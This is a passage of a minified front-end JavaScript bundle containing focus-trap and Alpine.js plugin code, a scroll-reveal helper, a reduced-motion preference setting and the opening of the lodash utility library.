0;if(r<0)n=t.shiftKey?o.tabbableGroups[o.tabbableGroups.length-1].lastTabbableNode:o.tabbableGroups[0].firstTabbableNode;else if(t.shiftKey){var c=dr(o.tabbableGroups,(function(t){var n=t.firstTabbableNode;return e===n}));if(c<0&&(u.container===e||or(e,i.tabbableOptions)&&!rr(e,i.tabbableOptions)&&!u.nextTabbableNode(e,!1))&&(c=r),c>=0){var d=0===c?o.tabbableGroups.length-1:c-1;n=o.tabbableGroups[d].lastTabbableNode}}else{var p=dr(o.tabbableGroups,(function(t){var n=t.lastTabbableNode;return e===n}));if(p<0&&(u.container===e||or(e,i.tabbableOptions)&&!rr(e,i.tabbableOptions)&&!u.nextTabbableNode(e))&&(p=r),p>=0){var h=p===o.tabbableGroups.length-1?0:p+1;n=o.tabbableGroups[h].firstTabbableNode}}}else n=s("fallbackFocus");n&&(t.preventDefault(),f(n))}(t)},g=function(t){var e=hr(t);a(e)>=0||pr(i.clickOutsideDeactivates,t)||pr(i.allowOutsideClick,t)||(t.preventDefault(),t.stopImmediatePropagation())},_=function(){if(o.active)return lr.activateTrap(n),o.delayInitialFocusTimer=i.delayInitialFocus?fr((function(){f(c())})):f(c()),r.addEventListener("focusin",h,!0),r.addEventListener("mousedown",p,{capture:!0,passive:!1}),r.addEventListener("touchstart",p,{capture:!0,passive:!1}),r.addEventListener("click",g,{capture:!0,passive:!1}),r.addEventListener("keydown",v,{capture:!0,passive:!1}),n},m=function(){if(o.active)return r.removeEventListener("focusin",h,!0),r.removeEventListener("mousedown",p,!0),r.removeEventListener("touchstart",p,!0),r.removeEventListener("click",g,!0),r.removeEventListener("keydown",v,!0),n};return(n={get active(){return o.active},get paused(){return o.paused},activate:function(t){if(o.active)return this;var e=u(t,"onActivate"),n=u(t,"onPostActivate"),i=u(t,"checkCanFocusTrap");i||l(),o.active=!0,o.paused=!1,o.nodeFocusedBeforeActivation=r.activeElement,e&&e();var a=function(){i&&l(),_(),n&&n()};return i?(i(o.containers.concat()).then(a,a),this):(a(),this)},deactivate:function(t){if(!o.active)return this;var e=ar({onDeactivate:i.onDeactivate,onPostDeactivate:i.onPostDeactivate,checkCanReturnFocus:i.checkCanReturnFocus},t);clearTimeout(o.delayInitialFocusTimer),o.delayInitialFocusTimer=void 0,m(),o.active=!1,o.paused=!1,lr.deactivateTrap(n);var r=u(e,"onDeactivate"),a=u(e,"onPostDeactivate"),s=u(e,"checkCanReturnFocus"),c=u(e,"returnFocus","returnFocusOnDeactivate");r&&r();var l=function(){fr((function(){c&&f(d(o.nodeFocusedBeforeActivation)),a&&a()}))};return c&&s?(s(d(o.nodeFocusedBeforeActivation)).then(l,l),this):(l(),this)},pause:function(){return o.paused||!o.active||(o.paused=!0,m()),this},unpause:function(){return o.paused&&o.active?(o.paused=!1,l(),_(),this):this},updateContainerElements:function(t){var e=[].concat(t).filter(Boolean);return o.containers=e.map((function(t){return"string"==typeof t?r.querySelector(t):t})),o.active&&l(),this}}).updateContainerElements(t),n};function gr(t){let e=[];return _r(t,(t=>{let n=t.hasAttribute("aria-hidden");t.setAttribute("aria-hidden","true"),e.push((()=>n||t.removeAttribute("aria-hidden")))})),()=>{for(;e.length;)e.pop()()}}function _r(t,e){!t.isSameNode(document.body)&&t.parentNode&&Array.from(t.parentNode.children).forEach((n=>{n.isSameNode(t)?_r(t.parentNode,e):e(n)}))}var mr=function(t){let e,n;window.addEventListener("focusin",(()=>{e=n,n=document.activeElement})),t.magic("focus",(t=>{let r=t;return{__noscroll:!1,__wrapAround:!1,within(t){return r=t,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(t){return or(t)},previouslyFocused(){return e},lastFocused(){return e},focused(){return n},focusables(){return Array.isArray(r)?r:nr(r,{displayCheck:"none"})},all(){return this.focusables()},isFirst(t){let e=this.all();return e[0]&&e[0].isSameNode(t)},isLast(t){let e=this.all();return e.length&&e.slice(-1)[0].isSameNode(t)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let t=this.all(),e=document.activeElement;if(-1!==t.indexOf(e))return this.__wrapAround&&t.indexOf(e)===t.length-1?t[0]:t[t.indexOf(e)+1]},getPrevious(){let t=this.all(),e=document.activeElement;if(-1!==t.indexOf(e))return this.__wrapAround&&0===t.indexOf(e)?t.slice(-1)[0]:t[t.indexOf(e)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(t){t&&setTimeout((()=>{t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),t.focus({preventScroll:this._noscroll})}))}}})),t.directive("trap",t.skipDuringClone(((t,{expression:e,modifiers:n},{effect:r,evaluateLater:i,cleanup:o})=>{let u=i(e),a=!1,s={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>t},c=t.querySelector("[autofocus]");c&&(s.initialFocus=c);let l=vr(t,s),f=()=>{},d=()=>{};const p=()=>{f(),f=()=>{},d(),d=()=>{},l.deactivate({returnFocus:!n.includes("noreturn")})};r((()=>u((e=>{a!==e&&(e&&!a&&setTimeout((()=>{n.includes("inert")&&(f=gr(t)),n.includes("noscroll")&&(d=function(){let t=document.documentElement.style.overflow,e=document.documentElement.style.paddingRight,n=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${n}px`,()=>{document.documentElement.style.overflow=t,document.documentElement.style.paddingRight=e}}()),l.activate()})),!e&&a&&p(),a=!!e)})))),o(p)}),((t,{expression:e,modifiers:n},{evaluate:r})=>{n.includes("inert")&&r(e)&&gr(t)})))};function yr(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("duration"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}if("min"===e){let t=r.match(/([0-9]+)px/);if(t)return t[1]}return r}var br=function(t){function e(e,{modifiers:n}){let r=yr(n,"duration",250)/1e3,i=yr(n,"min",0),o=!n.includes("min");e._x_isShown||(e.style.height=`${i}px`),!e._x_isShown&&o&&(e.hidden=!0),e._x_isShown||(e.style.overflow="hidden");let u=(e,n)=>{let r=t.setStyles(e,n);return n.height?()=>{}:r},a={transitionProperty:"height",transitionDuration:`${r}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};e._x_transition={in(n=(()=>{}),r=(()=>{})){o&&(e.hidden=!1),o&&(e.style.display=null);let u=e.getBoundingClientRect().height;e.style.height="auto";let s=e.getBoundingClientRect().height;u===s&&(u=i),t.transition(e,t.setStyles,{during:a,start:{height:u+"px"},end:{height:s+"px"}},(()=>e._x_isShown=!0),(()=>{e.getBoundingClientRect().height==s&&(e.style.overflow=null)}))},out(n=(()=>{}),r=(()=>{})){let s=e.getBoundingClientRect().height;t.transition(e,u,{during:a,start:{height:s+"px"},end:{height:i+"px"}},(()=>e.style.overflow="hidden"),(()=>{e._x_isShown=!1,e.style.height==`${i}px`&&o&&(e.style.display="none",e.hidden=!0)}))}}}t.directive("collapse",e),e.inline=(t,{modifiers:e})=>{e.includes("min")&&(t._x_doShow=()=>{},t._x_doHide=()=>{})}};function wr(t){return function(t){if(Array.isArray(t))return xr(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return xr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xr(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function xr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Er=function(t){if(t&&0!=t.length){var e=t[0].dataset.reveal;isNaN(parseFloat(e))&&(e=window.innerWidth<=736?"0px":"-150px");var n=window.revealObs||new IntersectionObserver((function(t,e){t.forEach((function(t){if(t.isIntersecting){var n=t.target;Sr(n),e.unobserve(n)}}))}),{root:null,rootMargin:e,threshold:0});t.forEach((function(t){n.observe(t)}))}},Sr=function(t){t.classList.add("s--revealed"),t.dispatchEvent(new CustomEvent("revealed")),t.dataset.reveal.length&&isNaN(parseFloat(t.dataset.reveal))&&wr(document.querySelectorAll(t.dataset.reveal)).forEach((function(t){t.dispatchEvent(new CustomEvent("revealed"))}))},Ar=function(){var t=wr(document.querySelectorAll("[data-reveal]"));if("IntersectionObserver"in window){var e=[],n={};t.forEach((function(t){t.dataset.reveal?(n[t.dataset.reveal]=n[t.dataset.reveal]||[],n[t.dataset.reveal].push(t)):e.push(t)})),Er(e),Object.keys(n).forEach((function(t){return Er(n[t])}))}else t.forEach((function(t){Sr(t)}))},Or=n(926),kr=n.n(Or);zn.plugin(mr),zn.plugin(br);var Cr=n(376);Cr.keys().map((function(t){var e=t.split("/").pop().split(".")[0];zn.data((0,a.camelCase)(e),Cr(t).default)}));var jr=n(350);jr.keys().map((function(t){var e=t.split("/").pop().split(".")[0];zn.store(e,jr(t).default(zn))})),window.Alpine=zn,zn.start();var Lr=function(){document.documentElement.style.setProperty("--screen-height","".concat(window.innerHeight,"px"))};window.addEventListener("resize",Lr),Lr(),Ar(),new(kr())(".rellax")},174:function(t,e,n){"use strict";function r(){return{hasChosen:!1,isDisabled:!1,init:function(){var t=localStorage.getItem("s8-disablemotion"),e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches&&(this.isDisabled=!0),null!==t&&(this.isDisabled="true"===t),this.hasChosen=null!==t,this.update()},setState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.hasChosen=!0,null!==t&&(this.isDisabled=t,this.update()),localStorage.setItem("s8-disablemotion",this.isDisabled)},update:function(){window.dispatchEvent(new Event("motion-update")),this.isDisabled?document.documentElement.classList.remove("motion-enabled"):document.documentElement.classList.add("motion-enabled")}}}n.r(e),n.d(e,{default:function(){return r}})},401:function(t,e,n){"use strict";n.r(e)},486:function(t,e,n){var r;t=n.nmd(t),function(){var i,o="Expected a function",u="__lodash_hash_undefined__",a="__lodash_placeholder__",s=16,c=32,l=64,f=128,d=256,p=1/0,h=9007199254740991,v=NaN,g=4294967295,_=[["ary",f],["bind",1],["bindKey",2],["curry",8],["curryRight",s],["flip",512],["partial",c],["partialRight",l],["rearg",d]],m="[object Arguments]",y="[object Array]",b="[object Boolean]",w="[object Date]",x="[object Error]",E="[object Function]",S="[object GeneratorFunction]",A="[object Map]",O="[object Number]",k="[object Object]",C="[object Promise]",j="[object RegExp]",L="[object Set]",T="[object String]",N="[object Symbol]",P="[object WeakMap]",D="[object ArrayBuffer]",R="[object DataView]",F="[object Float32Array]",I="[object Float64Array]",z="[object Int8Array]",M="[object Int16Array]",$="[object Int32Array]",V="[object Uint8Array]",B="[object Uint8ClampedArray]",W="[object Uint16Array]",U="[object Uint32Array]",q=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Y=/(__e\(.*?\)|\b__t\)) \+\n'';/g,X=/&(?:amp|lt|gt|quot|#39);/g,H=/[&<>"']/g,K=RegExp(X.source),Z=RegExp(H.source),J=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,tt=/<%=([\s\S]+?)%>/g,et=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nt=/^\w*$/,rt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,it=/[\\^$.*+?()[\]{}|]/g,ot=RegExp(it.source),ut=/^\s+/,at=/\s/,st=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ct=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,ft=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,dt=/[()=,{}\[\]\/\s]/,pt=/\\(\\)?/g,ht=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,vt=/\w*$/,gt=/^[-+]0x[0-9a-f]+$/i,_t=/^0b[01]+$/i,mt=/^\[object .+?Constructor\]$/,yt=/^0o[0-7]+$/i,bt=/^(?:0|[1-9]\d*)$/,wt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,xt=/($^)/,Et=/['\n\r\u2028\u2029\\]/g,St="\\ud800-\\udfff",At="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ot="\\u2700-\\u27bf",kt="a-z\\xdf-\\xf6\\xf8-\\xff",Ct="A-Z\\xc0-\\xd6\\xd8-\\xde",jt="\\ufe0e\\ufe0f",Lt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Tt="['’]",Nt="["+St+"]",Pt="["+Lt+"]",Dt="["+At+"]",Rt="\\d+",Ft="["+Ot+"]",It="["+kt+"]",zt="[^"+St+Lt+Rt+Ot+kt+Ct+"]",Mt="\\ud83c[\\udffb-\\udfff]",$t="[^"+St+"]",Vt="(?:\\ud83c[\\udde6-\\uddff]){2}",Bt="[\\ud800-\\udbff][\\udc00-\\udfff]",Wt="["+Ct+"]",Ut="\\u200d",qt="(?:"+It+"|"+zt+")",Gt="(?:"+Wt+"|"+zt+")",Yt="(?:['’](?:d|ll|m|re|s|t|ve))?",Xt="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ht="(?:"+Dt+"|"+Mt+")"+"?",Kt="["+jt+"]?",Zt=Kt+Ht+("(?:"+Ut+"(?:"+[$t,Vt,Bt].join("|")+")"+Kt+Ht+")*"),Jt="(?:"+[Ft,Vt,Bt].join("|")+")"+Zt,Qt="(?:"+[$t+Dt+"?",Dt,Vt,Bt,Nt].join("|")+")",te=RegExp(Tt,"g"),ee=RegExp(Dt,"g"),ne=RegExp(Mt+"(?="+Mt+")|"+Qt+Zt,"g"),re=RegExp([Wt+"?"+It+"+"+Yt+"(?="+[Pt,Wt,"$"].join("|")+")",Gt+"+"+Xt+"(?="+[Pt,Wt+qt,"$"].join("|")+")",Wt+"?"+qt+"+"+Yt,Wt+"+"+Xt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Rt,Jt].join("|"),"g"),ie=RegExp("["+Ut+St+At+jt+"]"),oe=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ue=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ae=-1,se={};se[F]=se[I]=se[z]=se[M]=se[$]=se[V]=se[B]=se[W]=se[U]=!0,se[m]=se[y]=se[D]=se[b]=se[R]=se[w]=se[x]=se[E]=se[A]=se[O]=se[k]=se[j]=se[L]=se[T]=se[P]=!1;var ce={};ce[m]=ce[y]=ce[D]=ce[R]=ce[b]=ce[w]=ce[F]=ce[I]=ce[z]=ce[M]=ce[$]=ce[A]=ce[O]=ce[k]=ce[j]=ce[L]=ce[T]=ce[N]=ce[V]=ce[B]=ce[W]=ce[U]=!0,ce[x]=ce[E]=ce[P]=!1;var le={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},fe=parseFloat,de=parseInt,pe="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,he="object"==typeof self&&self&&self.Object===Object&&self,ve=pe||he||Function("return this")(),ge=e&&!e.nodeType&&e,_e=ge&&t&&!t.nodeType&&t,me=_e&&_e.exports===ge,ye=me&&pe.process,be=function(){try{var t=_e&&_e.require&&_e.require("util").types;return t||ye&&ye.binding&&ye.binding("util")}catch(t){}}(),we=be&&be.isArrayBuffer,xe=be&&be.isDate,Ee=be&&be.isMap,Se=be&&be.isRegExp,Ae=be&&be.isSet,Oe=be&&be.isTypedArray;function ke(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ce(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];e(r,u,n(u),t)}return r}function je(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Le(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Te(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Ne(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var u=t[n];e(u,n,t)&&(o[i++]=u)}return o}function Pe(t,e){return!!(null==t?0:t.length)&&We(t,e,0)>-1}function De(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function Re(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function Fe(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function Ie(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function ze(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function Me(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var $e=Ye("length");function Ve(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function Be(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function We(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):Be(t,qe,n)}function Ue(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function qe(t){return t!=t}function Ge(t,e){var n=null==t?0:t.length;return n?Ke(t,e)/n:v}function Ye(t){return function(e){return null==e?i:e[t]}}function Xe(t){return function(e){return null==t?i:t[e]}}function He(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function Ke(t,e){for(var n,r=-1,o=t.length;++r<o;){var u=e(t[r]);u!==i&&(n=n===i?u:n+u)}return n}function Ze(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function Je(t){return t?t.slice(0,gn(t)+1).replace(ut,""):t}function Qe(t){return function(e){return t(e)}}function tn(t,e){return Re(e,(function(e){return t[e]}))}function en(t,e){return t.has(e)}function nn(t,e){for(var n=-1,r=t.length;++n<r&&We(e,t[n],0)>-1;);return n}function rn(t,e){for(var n=t.length;n--&&We(e,t[n],0)>-1;);return n}var on=Xe({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),un=Xe({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function an(t){return"\\"+le[t]}function sn(t){return ie.test(t)}function cn(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function ln(t,e){return function(n){return t(e(n))}}function fn(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n];u!==e&&u!==a||(t[n]=a,o[i++]=n)}return o}function dn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function pn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function hn(t){return sn(t)?function(t){var e=ne.lastIndex=0;for(;ne.test(t);)++e;return e}(t):$e(t)}function vn(t){return sn(t)?function(t){return t.match(ne)||[]}(t):function(t){return t.split("")}(t)}function gn(t){for(var e=t.length;e--&&at.test(t.charAt(e)););return e}var _n=Xe({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mn=function t(e){var n,r=(e=null==e?ve:mn.defaults(ve.Object(),e,mn.pick(ve,ue))).Array,at=e.Date,St=e.Error,At=e.Function,Ot=e.Math,kt=e.Object,Ct=e.RegExp,jt=e.String,Lt=e.TypeError,Tt=r.prototype,Nt=At.prototype,Pt=kt.prototype,Dt=e["__core-js_shared__"],Rt=Nt.toString,Ft=Pt.hasOwnProperty,It=0,zt=(n=/[^.]+$/.exec(Dt&&Dt.keys&&Dt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Mt=Pt.toString,$t=Rt.call(kt),Vt=ve._,Bt=Ct("^"+Rt.call(Ft).replace(it,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Wt=me?e.Buffer:i,Ut=e.Symbol,qt=e.Uint8Array,Gt=Wt?Wt.allocUnsafe:i,Yt=ln(kt.getPrototypeOf,kt),Xt=kt.create,Ht=Pt.propertyIsEnumerable,Kt=Tt.splice,Zt=Ut?Ut.isConcatSpreadable:i,Jt=Ut?Ut.iterator:i,Qt=Ut?Ut.toStringTag:i,ne=function(){try{var t=po(kt,"defineProperty");return t({},"",{}),t}catch(t){}}(),ie=e.clearTimeout!==ve.clearTimeout&&e.clearTimeout,le=at&&at.now!==ve.Date.now&&at.now,pe=e.setTimeout!==ve.setTimeout&&e.setTimeout,he=Ot.ceil,ge=Ot.floor,_e=kt.getOwnPropertySymbols,ye=Wt?Wt.isBuffer:i,be=e.isFinite,$e=Tt.join,Xe=ln(kt.keys,kt),yn=Ot.max,bn=Ot.min,wn=at.now,xn=e.parseInt,En=Ot.random,Sn=Tt.reverse,An=po(e,"DataView"),On=po(e,"Map"),kn=po(e,"Promise"),Cn=po(e,"Set"),jn=po(e,"WeakMap"),Ln=po(kt,"create"),Tn=jn&&new jn,Nn={},Pn=Mo(An),Dn=Mo(On),Rn=Mo(kn),Fn=Mo(Cn),In=Mo(jn),zn=Ut?Ut.prototype:i,Mn=zn?zn.valueOf:i,$n=zn?zn.toString:i;function Vn(t){if(na(t)&&!qu(t)&&!(t instanceof qn)){if(t instanceof Un)return t;if(Ft.call(t,"__wrapped__"))return $o(t)}return new Un(t)}var Bn=function(){function t(){}return function(e){if(!ea(e))return{};if(Xt)return Xt(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function Wn(){}function Un(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function qn(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Gn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Hn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Xn;++e<n;)this.add(t[e])}function Kn(t){var e=this.__data__=new Yn(t);this.size=e.size}function Zn(t,e){var n=qu(t),r=!n&&Uu(t),i=!n&&!r&&Hu(t),o=!n&&!r&&!i&&la(t),u=n||r||i||o,a=u?Ze(t.length,jt):[],s=a.length;for(var c in t)!e&&!Ft.call(t,c)||u&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||bo(c,s))||a.push(c);return a}function Jn(t){var e=t.length;return e?t[Hr(0,e-1)]:i}function Qn(t,e){return Fo(Li(t),sr(e,0,t.length))}function tr(t){return Fo(Li(t))}function er(t,e,n){(n!==i&&!Vu(t[e],n)||n===i&&!(e in t))&&ur(t,e,n)}function nr(t,e,n){var r=t[e];Ft.call(t,e)&&Vu(r,n)&&(n!==i||e in t)||ur(t,e,n)}function rr(t,e){for(var n=t.length;n--;)if(Vu(t[n][0],e))return n;return-1}function ir(t,e,n,r){return pr(t,(function(t,i,o){e(r,t,n(t),o)})),r}function or(t,e){return t&&Ti(e,Na(e),t)}function ur(t,e,n){"__proto__"==e&&ne?ne(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function ar(t,e){for(var n=-1,o=e.length,u=r(o),a=null==t;++n<o;)u[n]=a?i:ka(t,e[n]);return u}function sr(t,e,n){return t==t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function cr(t,e,n,r,o,u){var a,s=1&e,c=2&e,l=4&e;if(n&&(a=o?n(t,r,o,u):n(t)),a!==i)return a;if(!ea(t))return t;var f=qu(t);if(f){if(a=function(t){var e=t.length,n=new t.constructor(e);e&&"string"==typeof t[0]&&Ft.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(t),!s)return Li(t,a)}else{var d=go(t),p=d==E||d==S;if(Hu(t))return Si(t,s);if(d==k||d==m||p&&!o){if(a=c||p?{}:mo(t),!s)return c?function(t,e){return Ti(t,vo(t),e)}(t,function(t,e){return t&&Ti(e,Pa(e),t)}(a,t)):function(t,e){return Ti(t,ho(t),e)}(t,or(a,t))}else{if(!ce[d])return o?t:{};a=function(t,e,n){var r=t.constructor;switch(e){case D:return Ai(t);case b:case w:return new r(+t);case R:return function(t,e){var n=e?Ai(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case F:case I:case z:case M:case $:case V:case B:case W:case U:return Oi(t,n);case A:return new r;case O:case T:return new r(t);case j:return function(t){var e=new t.constructor(t.source,vt.exec(t));return e.lastIndex=t.lastIndex,e}(t);case L:return new r;case N:return i=t,Mn?kt(Mn.call(i)):{}}var i}(t,d,s)}}u||(u=new Kn);var h=u.get(t);if(h)return h;u.set(t,a),aa(t)?t.forEach((function(r){a.add(cr(r,e,n,r,t,u))})):ra(t)&&t.forEach((function(r,i){a.set(i,cr(r,e,n,i,t,u))}));var v=f?i:(l?c?oo:io:c?Pa:Na)(t);return je(v||t,(function(r,i){v&&(r=t[i=r]),nr(a,i,cr(r,e,n,i,t,u))})),a}function lr(t,e,n){var r=n.length;if(null==t)return!r;for(t=kt(t);r--;){var o=n[r],u=e[o],a=t[o];if(a===i&&!(o in t)||!u(a))return!1}return!0}function fr(t,e,n){if("function"!=typeof t)throw new Lt(o);return No((function(){t.apply(i,n)}),e)}function dr(t,e,n,r){var 